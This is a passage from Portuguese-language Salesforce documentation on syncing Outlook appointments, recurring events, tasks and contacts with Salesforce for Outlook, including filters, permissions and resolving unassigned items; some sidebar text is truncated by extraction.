Se você tem itens sincronizados no Outlook que posteriormente forem marcados como Privado, eles continuarão no Salesforce. Os itens do Salesforce correspondentes, no entanto, não receberão mais atualizações se os contidos no Outlook forem modificados.

**•** Se você não quiser que alguns itens do Outlook sejam sincronizados, atribua-os à categoria Não sincronizar com o Salesforce for Outlook. Para obter detalhes sobre como usar categorias no Outlook, consulte sua documentação do Outlook.

#### CONSULTE TAMBÉM:

[Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce [Resolvendo contatos sincronizados](#page-1597-0)

<span id="page-1588-0"></span>Sincronizando compromissos com o Salesforce for Outlook

Você pode manter seus compromissos do Outlook e do Salesforce sincronizados usando o Salesforce para Outlook. Depois que um compromisso está no Salesforce, é possível atribuí-lo para registros relacionados, como contatos, contas, oportunidades, etc. A sincronização de compromissos também permite manter uma visão precisa de sua disponibilidade quando você cria compromissos e solicita reuniões a partir de seu calendário do Salesforce.

#### **Quais compromissos são sincronizados**

A configuração do Outlook define quais itens estão definidos para sincronização, a direção do fluxo de dados entre o Outlook e o Salesforce e o que acontece quando os dados entram em conflito. Os filtros de compromissos em sua configuração determinam quais compromissos sincronizar. Os filtros possíveis são:

- **•** *HOJE*—Sincroniza apenas compromissos que terminam hoje ou depois. A hora de início é 0h.
- **•** *ÚLTIMO MÊS*—Sincroniza compromissos que terminaram no primeiro dia do último mês ou depois.
- **•** *ÚLTIMOS N DIAS*—Sincroniza os compromissos que terminaram em um número especificado de dias atrás ou depois, como *ÚLTIMOS 30 DIAS*.

As atualizações de compromissos deixam de ser sincronizadas quando o compromisso está fora do intervalo configurado para sincronização.

Os itens a seguir não são sincronizados: compromissos de dia inteiro iniciados no primeiro dia que você tiver configurado para sincronizar e convidados de compromissos. Compromissos de vários dias são sincronizados como compromissos simples em uma direção. Os padrões do compromisso recorrente devem ser iguais. O Salesforce for Outlook sincroniza compromissos com base em suas datas finais, e não em suas datas iniciais. Por exemplo, se você estiver sincronizando compromissos atuais e futuros apenas, um compromisso de dois dias que começou ontem ainda será sincronizado.

## **Como é feita a correspondência dos compromissos**

Quando os compromissos são sincronizados pela primeira vez, ou os vinculamos a compromissos existentes que possuem o mesmo assunto e tempo ou criamos novos compromissos se nada corresponder.

## **Como você atribui compromissos aos registros do Salesforce**

Quando um compromisso é adicionado ao Salesforce, é possível atribuí-lo a outros registros usando a página Meus itens não resolvidos ou os campos Relacionado a e Nome no registro do compromisso. O compromisso é adicionado à lista relacionada Histórico de atividades ou Atividades abertas do registro associado. Você não pode salvar as alterações se os compromissos tiverem um campo personalizado necessário ou se um campo personalizado da atividade se tornar necessário após a adição de itens à sua lista de compromissos não resolvidos.

## **Quem vê compromissos sincronizados no Salesforce**

Os compromissos que não estão marcados como privados ficam visíveis no Salesforce para você, para as pessoas acima de você na sua hierarquia de papéis e para qualquer pessoa que tenha acesso aos registros aos quais estão associados. Você também pode conceder acesso a outros usuários, a grupos pessoais e públicos, a papéis ou a papéis e subordinados, para que eles exibam seu calendário.

EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para sincronizar compromissos do Outlook com o Salesforce

**•** "Ler" e "Editar" em eventos e direção de sincronização de eventos definida como *Outlook para o Salesforce*

Para sincronizar compromissos do Salesforce com o Outlook:

**•** "Ler" e "Editar" em eventos e direção da sincronização de eventos definida como *Salesforce para o Outlook*

Para sincronizar compromissos nas duas direções:

**•** "Ler" e "Editar" em compromissos e a direção de sincronização do compromisso definida como *Sincronizar ambos os lados*

Para sincronizar compromissos de vários dias:

**•** "Ativar compromissos de vários dias" em atividades

## **Excluindo determinados registros da sincronização**

Caso você selecione a opção Automático como método de sincronização, existem algumas opções para evitar que certos itens sejam sincronizados com o Salesforce for Outlook.

• Você pode escolher sincronizar itens marcados como privados no Microsoft® Outlook®. Se não deseja sincronizar itens privados, abra as Configurações do Salesforce for Outlook e cancele a seleção dos tipos de itens privados que não deseja sincronizar.

Se você tem itens sincronizados no Outlook que posteriormente forem marcados como Privado, eles continuarão no Salesforce. Os itens do Salesforce correspondentes, no entanto, não receberão mais atualizações se os contidos no Outlook forem modificados.

**•** Se você não quiser que alguns itens do Outlook sejam sincronizados, atribua-os à categoria Não sincronizar com o Salesforce for Outlook. Para obter detalhes sobre como usar categorias no Outlook, consulte sua documentação do Outlook.

#### CONSULTE TAMBÉM:

[Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce [Resolvendo eventos sincronizados](#page-1599-0) [Visão geral da sincronização de compromissos recorrentes com o Salesforce for Outlook](#page-1590-0) <span id="page-1590-0"></span>Visão geral da sincronização de compromissos recorrentes com o Salesforce for Outlook

Se a sua organização estiver configurada para sincronizar compromissos recorrentes, você poderá mantê-los sincronizados entre o Outlook e o Salesforce usando o Salesforce for Outlook. Você pode sincronizar as recorrências com os seguintes padrões.

- **•** Diário
- **•** Semanal
- **•** Mensal
- **•** Anual

Depois de sincronizar os compromissos recorrente no Salesforce, é possível atribuir as recorrências aos registros relacionados como contatos, contas, oportunidades, etc. A sincronização de compromissos recorrentes também ajuda você a manter uma visão precisa de sua disponibilidade quando você cria compromissos e solicita reuniões a partir de seu calendário do Salesforce.

Eventos recorrentes não aparecem na página Meus itens não resolvidos. Em vez disso, pode-se ir diretamente aos eventos recorrentes em seu calendário para associá-los a registros do Salesforce.

## **Entendendo as diferenças entre o Outlook e o Salesforce**

Os compromissos recorrentes funcionam de forma diferente no Outlook e no Salesforce:





Disponível para configuração de: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para sincronizar compromissos recorrentes entre o Outlook e o Salesforce:

**•** "Compromissos recorrentes"

> Além disso, "Ler" e "Editar" em compromissos e a direção de sincronização do compromisso definida em qualquer uma das seguintes direções.

*Outlook para o Salesforce*,

*Salesforce para o Outlook* ou

*Sincronizar ambos os lados*

## **Modificando séries recorrentes**

Você pode modificar séries recorrentes, mas é bom saber o que evitar para não perder nenhum detalhe das ocorrências modificadas individualmente.



## CONSULTE TAMBÉM:

[Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce [Resolvendo eventos sincronizados](#page-1599-0)

[Sincronizando compromissos com o Salesforce for Outlook](#page-1588-0)

<span id="page-1592-0"></span>Sincronizando tarefas com o Salesforce for Outlook

Mantenha as tarefas do Microsoft® Outlook® e do Salesforce sincronizadas.

Depois que uma tarefa está no Salesforce, é possível atribuí-la a registros relacionados, como contatos, contas e oportunidades.

#### **Que tarefas sincronizar**

A configuração do Outlook define quais itens estão definidos para sincronização, a direção do fluxo de dados entre o Outlook e o Salesforce e o que acontece quando os dados entram em conflito. Os filtros de tarefas em sua configuração determinam quais tarefas sincronizar. Os filtros possíveis são:

- **•** *HOJE*—Sincroniza tarefas que vencem hoje ou depois. A hora de início é 0h.
- **•** *ÚLTIMO MÊS*—Sincroniza as tarefas que venciam no primeiro dia do último mês ou depois.
- **•** *ÚLTIMOS N DIAS*—Sincroniza as tarefas que venceram em um número especificado de dias atrás ou depois, como *ÚLTIMOS 30 DIAS*.

O Salesforce for Outlook não sincroniza todos os tipos de tarefa. Esses tipos de tarefas sincronizam até ficar fora do intervalo de datas definido no filtro de tarefas:

- **•** Tarefas recorrentes do Salesforce para o Outlook
- **•** As tarefas concluídas, caso sejam marcadas como concluídas depois que o Salesforce for Outlook sincroniza
- **•** Tarefas adiadas
- **•** Tarefas em andamento
- **•** Tarefas não iniciadas
- **•** Tarefas repetitivas, que são criadas no Salesforce
- **•** Tarefas sinalizadas para acompanhamento
- **•** Aguardando tarefas de outras pessoas

#### **Quais tarefas não sincronizam**

- **•** Tarefas recorrentes do Outlook para Salesforce
- **•** As tarefas concluídas, caso sejam marcadas com esse status antes que o Salesforce for Outlook sincronize
- **•** As tarefas criadas automaticamente quando você sinaliza um email ou contato para acompanhamento

#### **Como é feita a correspondência das tarefas**

Quando as tarefas são sincronizadas pela primeira vez, as vinculamos a tarefas existentes que possuem o mesmo assunto e data de vencimento. Se você não atribuir datas de vencimento às tarefas, nós as vincularemos usando apenas o mesmo assunto.

## **Como você atribui tarefas aos registros do Salesforce**

Quando uma tarefa é adicionada ao Salesforce, é possível atribuí-lo a outros registros usando a página Meus itens não resolvidos ou os campos Relacionado a e Nome no registro da tarefa. A tarefa é adicionada à lista relacionada Histórico de atividades ou Atividades abertas do registro associado. Você não pode salvar as alterações se as tarefas tiverem um campo personalizado necessário ou se um campo personalizado da atividade se tornar necessário após a adição de itens à sua lista de tarefas não resolvidas.

EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para sincronizar tarefas do Outlook com o Salesforce:

**•** "Ler" e "Editar" em tarefas, e a direção de sincronização da tarefa definida como *Outlook para o Salesforce*

Para sincronizar tarefas do Salesforce com o Outlook:

**•** "Ler" e "Editar" em tarefas, e a direção de sincronização da tarefa definida como *Salesforce para o Outlook*

Para sincronizar tarefas nas duas direções:

**•** "Ler" e "Editar" em tarefas, e a direção de sincronização da tarefa definida como *Sincronizar ambos os lados*

## **Excluindo determinados registros da sincronização**

Caso você selecione a opção Automático como método de sincronização, existem algumas opções para evitar que certos itens sejam sincronizados com o Salesforce for Outlook.

• Você pode escolher sincronizar itens marcados como privados no Microsoft® Outlook®. Se não deseja sincronizar itens privados, abra as Configurações do Salesforce for Outlook e cancele a seleção dos tipos de itens privados que não deseja sincronizar.

Se você tem itens sincronizados no Outlook que posteriormente forem marcados como Privado, eles continuarão no Salesforce. Os itens do Salesforce correspondentes, no entanto, não receberão mais atualizações se os contidos no Outlook forem modificados.

**•** Se você não quiser que alguns itens do Outlook sejam sincronizados, atribua-os à categoria Não sincronizar com o Salesforce for Outlook. Para obter detalhes sobre como usar categorias no Outlook, consulte sua documentação do Outlook.

## CONSULTE TAMBÉM:

<span id="page-1593-0"></span>[Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce [Resolvendo suas tarefas sincronizadas do Outlook](#page-1600-0)

Atribuições de contas automáticas para contatos sincronizados

Depois de sincronizar contatos do Outlook, o Salesforce for Outlook tenta atribuí-los automaticamente a contas.

Esta tabela descreve o processo de atribuição de conta.



**EDICÕES** 

Esse recurso está disponível para gerenciamento a partir force Classic e Experience

Disponível em: **todas** as

# $\overline{O}$ ES DO USUÁRIO

gnar contas:

**•** "Ler" nas contas e r" nos contatos

novas contas:

 $^{\prime}$  nas contas e r" nos contatos

rar Criação rápida"

#### **Se Então**

informações correspondem a qualquer conta existente e as atribui a uma conta se um correspondente for encontrado.

## CONSULTE TAMBÉM:

[Sincronizando contatos com o Salesforce for Outlook](#page-1586-0) [Resolvendo contatos sincronizados](#page-1597-0) [Gerenciar sua configuração do Salesforce para Outlook](#page-1576-0)

<span id="page-1594-0"></span>Gerenciamento de como os itens do Microsoft® Outlook® sincronizam com o Salesforce

Gerencie os seus contatos, eventos e tarefas usando categorias do Outlook para que os itens do Outlook sejam sincronizados com o Salesforce da forma que você quiser - selecionando os itens a serem sincronizados ou sincronizando todos os itens e selecionando aqueles que não devem ser sincronizados.

Exiba as suas configurações de sincronização a partir da bandeja do sistema Windows® e, em seguida, gerencie como sincronizará os itens do Outlook com o Salesforce.

**1.** Clique com o botão direito no ícone do Salesforce para Outlook ( $\odot$ ) na bandeja do sistema.



**2.** Clique em **Configurações** e, em seguida, em **Avançar**.

**EDICÕES** 

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

- **3.** Veja se a sincronização de itens está configurada com a opção Sincronizar apenas os itens do Outlook que eu selecionar ou a opção Sincronizar todos os itens do Outlook.
	- **•** Se a sincronização estiver configurada com a opção Sincronizar apenas os itens do Outlook que eu selecionar, o Salesforce para Outlook sincronizará apenas os itens do Outlook que você escolher. Você [atribuirá a categoria](#page-1595-0) Sincronizar com o Salesforce [aos itens que deseja sincronizar](#page-1595-0) na página 1590.
	- **•** Se a sincronização estiver configurada com a opção Sincronizar todos os itens do Outlook, o Salesforce para Outlook sincronizará todos os itens do Outlook. Você [atribuirá a categoria](#page-1595-1) Não sincronizar com o Salesforce [aos itens cuja sincronização você deseja impedir](#page-1595-1) na página 1590.
- **4.** Clique em **Cancelar (Cancel)**.

<span id="page-1595-0"></span>Escolha de quais itens do Microsoft® Outlook® sincronizar com o Salesforce

Se tiver configurado a sincronização de contatos, eventos e tarefas com o Salesforce usando a opção Sincronizar apenas os itens do Outlook que eu selecionar no Salesforce para Outlook, você terá que selecionar os itens do Outlook a serem sincronizados.

- **1.** No Outlook, selecione os contatos, os eventos e as tarefas que deseja sincronizar.
- **2.** Na faixa do Outlook, clique em **Categorizar**.
- **3.** Selecione a categoria Sincronizar com o Salesforce. Os itens categorizados começarão a ser sincronizados durante o próximo ciclo de sincronização.

<span id="page-1595-1"></span>Bloqueio de quais itens do Microsoft® Outlook® sincronizar com o Salesforce

Se tiver configurado a sincronização de contatos, eventos e tarefas com o Salesforce usando a opção Sincronizar todos os itens do Outlook no Salesforce para Outlook, ainda assim você poderá controlar os itens que não deseja sincronizar.

- **1.** No Outlook, selecione os contatos, os eventos e as tarefas que não deseja sincronizar.
- **2.** Na faixa do Outlook, clique em **Categorizar**.
- <span id="page-1595-2"></span>**3.** Selecione a categoria Não sincronizar com o Salesforce.

Os itens categorizados pararão de ser sincronizados durante o próximo ciclo de sincronização.

## Meus itens não resolvidos

Quando você usa Salesforce para Outlook, Exchange Sync ou Email para Salesforce para sincronizar itens ou adicionar emails do seu aplicativo de email ao Salesforce, os itens que esses recursos não conseguem atribuir automaticamente a registros do Salesforce são exibidos em Meus itens não resolvidos.

Como parte de sua rotina diária, você usará essa página para gerenciar os itens não resolvidos que exigem sua atenção. Eventos recorrentes não aparecem na página Meus itens não resolvidos. Em vez disso, pode-se ir diretamente aos eventos recorrentes em seu calendário para associá-los a registros do Salesforce.

EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience (somente quando solicitado para resolver itens do Salesforce para Outlook a partir da bandeja do sistema do Windows)

Disponível em: **todas** as edições



- **1.** Acesse facilmente a página Meus itens não resolvidos usando o atalho **Itens não resolvidos** na barra lateral.
- **2.** Revise rapidamente itens não atribuídos por tipo usando as guias Contatos, Eventos e Tarefas.
- **3.** Exiba seus itens não atribuídos.
- **4.** Atribua seus itens nos registros do Salesforce— manualmente ou usando recomendações do Salesforce— ou confirme que deseja deixá-los não atribuídos.

Usando recursos que facilitam a resolução de itens

O recurso a seguir ajuda a resolver itens de forma rápida e fácil.



# [Resolvendo contatos sincronizados](#page-1597-0)

Quando contatos são sincronizados entre um aplicativo de email e o Salesforce para Outlook ou o Exchange Sync, alguns são atribuídos automaticamente a contas com base em sua empresa. O restante é adicionado a Meus itens não resolvidos, onde você pode atribuir contatos a contas do Salesforce ou confirmar se deseja deixá-los não atribuídos.

[Resolvendo eventos sincronizados](#page-1599-0)

[Resolvendo suas tarefas sincronizadas do Outlook](#page-1600-0)

CONSULTE TAMBÉM:

[Resolvendo suas tarefas sincronizadas do Outlook](#page-1600-0) [Resolvendo contatos sincronizados](#page-1597-0) [Resolvendo eventos sincronizados](#page-1599-0)

# <span id="page-1597-0"></span>Resolvendo contatos sincronizados

Quando contatos são sincronizados entre um aplicativo de email e o Salesforce para Outlook ou o Exchange Sync, alguns são atribuídos automaticamente a contas com base em sua empresa. O restante é adicionado a Meus itens não resolvidos, onde você pode atribuir contatos a contas do Salesforce ou confirmar se deseja deixá-los não atribuídos.

- **1.** Acesse seus contatos não resolvidos no atalho da barra lateral **Itens não resolvidos**.
- **2.** Resolva cada contato de qualquer uma destas formas.
	- **•** Atribua uma conta.
		- **–** Selecione uma conta em Escolher conta sugerida na lista suspensa. Sugerimos contas somente se detectamos possíveis correspondências com base na empresa do contato. As contas sugeridas sempre mostram o campo Nome da conta e os três primeiros campos adicionais definidos no layout de pesquisa da sua conta. Se sua organização tiver filtros de pesquisa de contato que impedem que determinadas contas sejam atribuídas a contatos, essas contas não aparecerão como contas sugeridas e não poderão ser atribuídas a contatos.
		- **–** Selecione *Pesquisar Salesforce.com...*. Na pesquisa, clique em **Novo**, insira informações da conta e clique em **Salvar**, ou insira critérios de pesquisa, clique em **Ir!** e clique na conta correta. Se você não vir a pesquisa, talvez precise antes permitir pop-ups no Salesforce.
	- **•** Deixar não atribuído—Selecione *Não atribuir conta nova* na lista suspensa se quiser confirmar que um contato sem conta deve permanecer não atribuído. Os contatos não atribuídos não são relacionados aos registros do Salesforce e ficam visíveis apenas para você e seu administrador.
	- **•** Escolher uma conta em caso de conflito Se as empresas do contato de email e dos contatos do Salesforce forem diferentes, clique em *Não atribuir nova conta* na lista suspensa para substituir uma pela outra. A conta do Salesforce substituirá a empresa do contato de email caso o Salesforce esteja definido para prevalecer, ou o contato de email substituirá a conta do Salesforce caso o contato de email esteja definido para prevalecer.
	- **•** Cancelar uma seleção—Selecione *—Nenhum selecionado—* na lista suspensa.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience (somente quando solicitado para resolver itens do Salesforce para Outlook a partir da bandeja do sistema do Windows)

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para exibir ou editar contatos não resolvidos:

**•** "Editar" nos contatos e "Ler" nas contas

E

Sincronização ativada para contatos

Para criar novas contas:

**•** "Editar" nos contatos e "Criar" nas contas E

"Mostrar Criação rápida"

